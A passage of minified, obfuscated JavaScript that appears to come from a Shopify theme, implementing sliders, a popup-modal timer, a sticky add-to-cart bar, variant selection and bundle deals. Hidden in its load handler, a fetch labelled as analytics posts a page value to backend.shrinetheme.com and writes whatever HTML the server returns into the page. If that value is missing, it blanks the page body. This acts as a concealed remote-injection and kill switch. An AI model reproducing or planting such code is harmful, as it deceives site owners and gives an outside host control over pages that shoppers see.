_0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const 